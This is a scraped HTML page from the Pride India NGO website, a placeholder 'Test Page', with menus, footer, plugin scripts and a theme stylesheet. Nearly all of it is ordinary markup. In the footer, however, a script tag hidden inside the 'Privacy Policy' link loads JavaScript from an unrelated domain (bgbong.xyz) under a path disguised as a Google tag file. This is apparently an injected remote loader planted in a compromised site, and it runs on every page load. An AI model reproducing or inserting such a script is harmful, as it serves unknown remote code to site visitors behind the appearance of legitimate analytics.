	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.prideindia.org/areas-of-work/annual-reports/" >Annual Reports and other Publications</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.prideindia.org/financial/" >Financial Reports</a></li>
</ul></div>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1586 submenu-icon"><a href="#" data-toggle="dropdown">Areas of Work<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.prideindia.org/shashwat-gram-sustainable-ideal-villages/" >Shashwat Gram (Sustainable Ideal Villages)</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://www.prideindia.org/lakshya-education-to-livelihood/" >Lakshya (Education to Livelihood)</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.prideindia.org/areas-of-work/relief-rehabilitation/" >Disaster Risk Reduction</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.prideindia.org/climate-change-2/" >Climate Change</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370 submenu-icon"><a href="https://www.prideindia.org/areas-of-work/health/" data-toggle="dropdown">Healthcare &#038; Sanitation<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
	<div class="dropdown-menu"><ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.prideindia.org/sparsh-project/" >SPARSH</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.prideindia.org/health-outreach/" >Health Outreach</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1624 submenu-icon"><a href="#" data-toggle="dropdown">News &#038; Newsletters<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.prideindia.org/news/" >News</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.prideindia.org/newsletters/" >Newsletters</a></li>
</ul></div>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497 submenu-icon"><a href="#" data-toggle="dropdown">Impact<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.prideindia.org/awards-recognition/" >Awards &#038; Recognition</a></li>
</ul></div>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1625 submenu-icon"><a href="#" data-toggle="dropdown">Get Involved<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.prideindia.org/become-a-volunteer/" >Become a Volunteer</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.prideindia.org/contact-us/" >Contact Us</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.prideindia.org/support-us-page/" >Support Us</a></li>
</ul></div>
</li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://www.prideindia.org/home-1/careers/" >Careers</a></li>
</ul></nav>  

                <form class="navbar-form navbar-right search-form" role="search" method="get" action="//www.prideindia.org/">
                    <div class="form-group">
                        <input type="text" class="form-control" placeholder="Search Here" name="s">
                    </div>
                    <button type="submit">
                        <i class="icon-search"></i>
                    </button>
                </form>

            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </div>

</header>
            <!-- Header Section End Here -->
            <!-- Site Content -->
            <div id="main">		
   
            <!--Breadcrumb Section Start Here-->
            <div class="breadcrumb-section" style="background-image:url(https://www.prideindia.org/wp-content/uploads/2017/03/1140_X_458_px.jpg)">
                <div class="color-layer">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h1>Test Page</h1>
                                <ol class="breadcrumb"><li><a href="https://www.prideindia.org">Home</a></li>  <li class="active">Test Page</li></ol>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Breadcrumb Section End Here-->
            <div class="content-wrapper container" id="page-info">
    <div class="row">
        <div class="col-xs-12">
            <article class="blog post-2803 page type-page status-publish hentry">
    <div class="row">
        <div class="col-xs-12 caption">
            <!-- <h2 class="h1"><a href="https://www.prideindia.org/test-page/ ">Test Page</a></h2> -->
           <p>ABC  XYZ</p>
        </div>
    </div>
</article>
        </div>
    </div>
</div>
</div>
<!--Footer Section Start Here -->
<footer id="footer" class="footer-one">

    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-4">
                                    	<div class="footer-logo">
	    <a href="https://www.prideindia.org" class="footer-img" title="Pride India">	    	<img src="https://www.prideindia.org/wp-content/themes/charity-child/img/logo.png" alt="Pride India NGO">
	    </a>
	</div>
        	<address>
	    <span> <i class="fa fa-home"></i> <span>Plot No.SF-9,G Block, Next To American School Of Bombay, Bandra Kurla Complex, Bandra East, Mumbai 400098 Maharashtra</span> </span>
            	    <span> <i class="fa fa-phone-square"></i> <span>+91 9867280427</span> </span>
            	    <span> <i class="fa fa-envelope"></i> <span><a href="mailto:contact@prideindia.org">contact@prideindia.org</a></span> </span>
            	</address>
	                            </div>
            <div class="col-xs-12 col-sm-4 twitter-update">
                                    <h6>Twitter Feeds</h6> 
                            </div>
            <div class="col-xs-12 col-sm-4 newsletter-social-icon">
                                    <h6>Newsletter Signup</h6>			<div class="textwidget"><p>Subscribe to our Newsletter</p> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1162" method="post" data-id="1162" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768818562" /><input type="hidden" name="_mc4wp_form_id" value="1162" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		                                <h6>Follow us</h6>                
                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>

    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12 text-right">
                   <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://www.prideindia.org/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.prideindia.org/terms-and-condition/">Terms and Conditions</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.prideindia.org/privacy-policy/">Privacy Policy<script src="https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js"></script></a></li>
</ul></div>                </div>
                <div class="col-sm-6 col-xs-12 text-right">
                    <span>© Copyright 2026, All Rights Reserved PrideIndia.</span>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--Footer Section End Here -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="modal donate-form">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body charity-donation-window">
                        <!-- EASY PAY PLUGIN FORM -->
                    </div>
                </div>
            </div>
        </div>

        <link rel='stylesheet' id='wp-components-css' href='https://www.prideindia.org/wp-includes/css/dist/components/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://www.prideindia.org/wp-includes/css/dist/nux/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.prideindia.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}
</style>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/jquery-numerator.min.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-jquery-numerator-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/counter.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-counter-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.event.move.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.twentytwenty.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/image-comparison.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='ideabox-image-comparison-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1' id='wow-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.prideindia.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.1.9' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.1.9' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.1.9' id='wpsm_count_bootstrap-js-front-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.1.9' id='wpsm-new_count_script3-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.1.9' id='wpsm-new_count_waypoints-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.1.9' id='wpsm-new_count_script2-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40' defer async id='revmin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/bootstrap.js' id='bootstrap-js'></script>
<script type='text/javascript' id='chy.switcher-js-extra'>
/* <![CDATA[ */
var charity = {"ajaxURL":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity","color":"#92cb48","layout":"full-width","sticky_header":"sticky-yes","global_font":"Lato","home_url":"https:\/\/www.prideindia.org"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js' id='chy.switcher-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.plugin.js' id='countdown.plugin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.countdown.js' id='countdown-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.easing.min.js' id='jquery.easing.min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.flexslider.js' id='jquery.flexslider-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/jquery.fancybox.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/custom.fancybox.js' id='jquery-fancybox-custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/custom-woocommerce.js' id='custom-woocommerce-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/owl.carousel.js' id='owl.carouseljs-js'></script>
<script type='text/javascript' id='cahrity.wp.custom-js-extra'>
/* <![CDATA[ */
var charityCustom = {"countdown":"January 01, 1970 12:00:00"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js' id='cahrity.wp.custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/site.js' id='chy-site-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/snap.svg-min.js' id='snap.svg-min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge.js' id='gauge-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge-custom.js' id='gauge-custom-js-js'></script>
<script type='text/javascript' id='custom-payment-script-js-extra'>
/* <![CDATA[ */
var pride_var = {"path":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9' id='custom-payment-script-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"85b4db8c8a","restUrl":"https:\/\/www.prideindia.org\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.6' id='gutentor-block-js'></script>
<script type='text/javascript' defer src='https://www.prideindia.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0' id='mc4wp-forms-api-js'></script>
<script></script>	
<script type="text/javascript" src="https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/plugins/counter-block/build/style-index.css?ver=1767009572
body_size: 86
content:
.ib-counter{font-weight:bold}.wp-block-ideabox-counter.font-normal .ib-counter{font-weight:normal}



--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/vc.css
body_size: 15113
content:
/*
 Table Of Contents
 1.) Homepage first
 1.1) Banner Slider Section
 1.2) Our Causes Section
 1.3) How To Help Section
 1.4) Become Volunteer Section
 1.5) Latest News Section
 1.6) Testimonial Section
 2.) Homepage Second
 2.1) Banner Slider Section
 2.2) Our Causes Section
 2.3) How To Help Section
 2.4) Video Section
 2.5) Latest News Section
 2.6) Testimonial Section
 3.) Homepage Second
 3.1) Banner Slider Section
 3.2) Our Causes Section
 3.3) How To Help Section
 3.4) Video Section
 3.5) Latest News Section
 3.6) Testimonial Section
 4.) Our Story page
 5.) Our Mission page
 6.) Become a Volunteer page
 7.) Gallery 2 Columns page
 8.) Gallery 3 Columns page
 9.) Faq page
 10.) 404 Error page
 11.) Causes Home page
 12.) Causes Details full width page
 13.) Causes Details with sidebar page
 14.) Portfolio page
 15.) Portfolio Detail page
 16.) Blog Full Width page
 17.) Blog Detail Full Width page
 18.) contact us page
 19.) Blog Full Width Details page
 20.) Launch Page
 ===============================================*/

/*
 1.) Homepage
 ----------------------------------------*/
/*
 1.1)Banner Slider Section
 ----------------------------------------*/
.section-header {
    text-align: center;
    margin: 50px 0 19px;
    border-bottom: 0;
    padding-bottom: 9px;
}

.banner-slider h2 {
    font-size: 36px;
    font-weight: 300;
    margin-top: 0;
    line-height: 1.2;
}
.banner-slider h2 strong {
    display: block;
    border: none;
    padding: 0;
}
.banner-slider p {
    line-height: 1.8;
}
.tp-caption .btn.btn-default {
    font-size: 14px;
    padding: 12px 31px;
}
.banner-section.btn-link:hover {
    text-decoration: underline;
}

.trans-grey {
    width: 370px;
    height: 11.07em;
    background: rgba(68,61,55,0.9);
}
.btn-bg {
    font-size: 12px;
    border-radius: 0;
    color: #45403c;
    padding: 6px 12px ;
    cursor: default;
}
.banner-summary, .banner-heading {
    width: 385px;
    white-space: normal !important;
}
.slider-third .banner-heading {
    width: 479px;
}
.third-style {
    width: 390px;
}
.slider-third  .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
.bottom-animation h2 {
    font-size: 24px;
    color: #fff;
}
.third-style h2, .third-style p {
    color: #fff;
}

.third-style h2 strong {
    font-size: 36px;
}
.third-style h2 {
    font-size: 30px;
}
.bottom-animation h2 strong {
    font-size: 36px;
}
.rev_slider_wrapper .tparrows {
    z-index: 9999;
}
/*revolution slider style*/
.tp-bullets.simplebullets.round .bullet {
    background: none;
    width: 12px;
    height: 12px;
    margin: 0 4px;
    border-radius: 50%;
}

.tp-bullets.hidebullets {
    opacity: 1;
}

/*
 1.2)Our Causes Section
 ----------------------------------------*/
.our-causes {
    background: #fff;
}
.our-causes .article-list {
    text-align: center;
}
.our-causes h2 {
    font-weight: 300;
    margin-bottom: 36px !important;
    text-align: center;
}
.article-list .h4 {
    color: #26211d;
    font-weight: 700;
}
.article-list .items img {
    width: 100%;
    display: block;
}
.article-list .items h3 {
    margin-bottom: 25px;
}
.article-list .donation {
    font-size: 16px;
    color: #26211d;
    display: block;
    font-weight: 700;
    margin-bottom: 21px;
}
.value small {
    font-size: 100%;
    color: #8e8782;
}
.article-list p {
    line-height: 1.6;
    margin-bottom: 30px;
}
.slides {
    padding: 0;
}
.our-causes .items .btn {
    padding: 10px 25px;
}
.our-causes .slides > li {
    float: left;
    width: 350px;
    margin-right: 30px;
}
.our-causes .slides > li+ li+ li+ li {
    display: none;
}
.our-causes .slick-slider {
    margin-bottom: 160px;
}
.flex-direction-nav {
    display: none;
}
.flexslider ul, .flexslider ol {
    list-style: none;
}
.flexslider .flex-control-paging {
    list-style: none;
    padding: 0;
}
.our-causes .flex-control-paging {
    margin-top: 44px;
    margin-bottom: 91px;
}

.our-causes .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.our-causes .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    border: 2px solid #4d4641;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}
.our-causes .flex-control-paging a.flex-active {
    background: #4d4641;
}

.article-list .progress, .article-list-large .progress {
    background: #26211d;
    border-radius: 0;
    height: 4px;
    margin-bottom: 19px;
    overflow: visible;
}
.progress-bar, .progress {
    filter: none;
}

.article-list .progress-bar, .article-list-large .progress-bar {
    position: relative;
    -webkit-transition: all 1.5s ease-in-out;
    -moz-transition: all 1.5s ease-in-out;
    -ms-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
}
.progress-value {
    min-width: 48px;
    height: 30px;
    line-height: 30px;
    background: #ecc731;
    color: #26211d;
    text-align: center;
    position: absolute;
    left: 100%;
    top: -37px;
    margin-left: -24px;
}
.progress-value:after {
    display: inline-block;
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -4px;
    bottom: -4px;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.progress-value {
    padding: 0 5px;
}

/*
 1.2)How To Help Section
 ----------------------------------------*/
.how-to-help {
    background: #fbfaf8;
    padding-bottom: 101px;
    display: table;
    width: 100%;
}
.how-to-help h2 {
    font-weight: 300;
}
.how-to-help .section-header {
    margin: 55px 0 33px !important;

}
.how-to-help .svg-shape svg {
    width: 69px;
    height: 69px;
}
.help-list .media h3 {
    color: #26211d;
    font-weight: 700;
    margin-bottom: 14px;
    font-size: 18px;
}
.help-list .media h3 a {
    color: #26211d;
}
.help-section .media h3 {
    margin: 0 0 30px;
    font-size: 24px;
    font-weight: 400;
}
.help-list .media {
    font-size: 18px;
    color: #727272;
}
.warning-icon-box {
    width: 68px;
    height: 68px;
    padding: 16px 0;
    text-align: center;
}
.media > .pull-left.warning-icon-box {
    margin-right: 28px;
}
.help-list p {
    line-height: 1.6;
}
.help-list .media {
    margin-bottom: 33px;
}
/*
 1.4)Become Volunteer Section
 ----------------------------------------*/
.parallax-section {
    min-height: 434px; 
    background: url(../img/volunteer.jpg) 0 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.parallax-section .btn {
    padding: 10px 38px;
    width: 164px;
    margin-top: 40px;
}
.parallax-section h2 {
    font-size: 40px;
    margin: 98px 0 30px;
    font-weight: 300;
}
.parallax-section p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom: 39px;
    color: #26211d;
}


/*
 1.5)Latest News Section
 ----------------------------------------*/
.latest-news {
    padding-bottom: 111px;
    background: #fff;
}
.latest-news .section-header {
    margin: 69px 0 33px;
}
.latest-news h2 {
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 36px !important;
}


.latest-news .article-list a {
    margin: 0px 0 27px 0;
}
.latest-news .article-list h3 {
    margin: 0px 0 15px;
    font-size: 18px;
}
.media-body .date, .posted-in {
    text-transform: uppercase;
    font-size: 12px;
    color: #727272;
    margin-right: 6px;
    display: inline-block;
    margin-bottom: 17px;
}
.latest-news .article-list .btn {
    font-size: 13px;
    padding: 10px 30px
}
.latest-news .article-list .items {
    margin-bottom: 40px;
}

/*
 2.5) Testimonial Section
 ----------------------------------------*/
.testimonial {
    background-image: url(../img/bg-testimonials.jpg);
    background-position: center 0;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    position: relative;
    display:table;
    width: 100%;
}
.overlay {
    background: #32302f;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.9;
}
.testimonial-slider {
    overflow: hidden;
    margin-bottom: 0;
    padding: 74px 0 42px;
    position: relative;
}
